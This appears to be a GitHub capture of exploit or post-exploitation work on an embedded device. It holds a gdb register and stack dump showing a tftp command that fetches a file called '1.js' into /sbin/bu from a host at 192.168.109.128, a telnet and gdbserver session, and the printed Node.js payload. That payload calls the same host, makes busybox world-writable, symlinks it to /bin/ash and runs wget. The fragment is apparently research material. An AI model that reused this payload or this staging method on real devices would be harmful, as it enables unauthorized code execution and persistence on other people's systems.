 gdb
*RDI 0x0
*RSI 0x0
*R8 0x0
*R9 0x0
*R10 0x0
*R11 0x200
*R12 0x0
*R13 0x0
R14 0x0
*R15 0x0
*RBP 0x0
*RSP 0x7fffedbb94b0 ◂— 0x6
*RIP 0x7f2bc0534090 ◂— mov rdi, rsp
[ DISASM ]
► 0x7f2bc0534090 mov rdi, rsp
0x7f2bc0534093 call 0x7f2bc0534c30 <0x7f2bc0534c30>
0x7f2bc0534098 mov r12, rax
0x7f2bc053409b mov eax, dword ptr [rip + 0x27597]
0x7f2bc05340a1 pop rdx
0x7f2bc05340a2 lea rsp, [rsp + rax*8]
0x7f2bc05340a6 sub edx, eax
0x7f2bc05340a8 push rdx
0x7f2bc05340a9 mov rsi, rdx
0x7f2bc05340ac mov r13, rsp
0x7f2bc05340af and rsp, 0xfffffffffffffff0
[ STACK ]
00:0000│ rsp 0x7fffedbb94b0 ◂— 0x6
01:0008│ 0x7fffedbb94b8 —▸ 0x7fffedbb9fb3 ◂— '/bin/tftp'
02:0010│ 0x7fffedbb94c0 —▸ 0x7fffedbb9fbd ◂— '192.168.109.128'
03:0018│ 0x7fffedbb94c8 —▸ 0x7fffedbb9fcd ◂— 0x74656700736a2e31 /* '1.js' */
04:0020│ 0x7fffedbb94d0 —▸ 0x7fffedbb9fd2 ◂— 0x6574636f00746567 /* 'get' */
05:0028│ 0x7fffedbb94d8 —▸ 0x7fffedbb9fd6 ◂— 0x732f00746574636f /* 'octet' *
/
06:0030│ 0x7fffedbb94e0 —▸ 0x7fffedbb9fdc ◂— '/sbin/bu'
07:0038│ 0x7fffedbb94e8 ◂— 0x0
[ BACKTRACE ]
► f 0 0x7f2bc0534090
f 1 0x6
f 2 0x7fffedbb9fb3
telnet 192.168.109.111 22
/ # killall telnetd && gdbserver :23 --attach 2891
Attached; pid = 2891
Listening on port 23
Remote debugging from host 192.168.109.128
Child exited with status 0
GDBserver exiting
/ # busybox ls -l /sbin/
total 20
-rw-r--r-- 1 0 0 477 Jan 12 22:48 bu
-rwxr-xr-x 1 0 0 15104 Sep 30 16:15 init
/ # cat bu
/bin/sh: cat: not found
/ # cat /sbin/bu
/bin/sh: cat: not found
/ # busybox cat /sbin/bu
var fs = require('fs');
const https = require('https')
https.get('http://192.168.109.128:27/', res => {});
fs.chmodSync('/bin/busybox', 777);
console.log('chmod success');
try{
const res = fs.symlinkSync('/bin/busybox','/bin/ash');
console.log('ash create success');
}catch(ex){
console.log('ash create error' + ex);
}
const exec = require('child_process').execSync
exec('/bin/busybox wget http://192.168.109.128:27/')
0x90
rax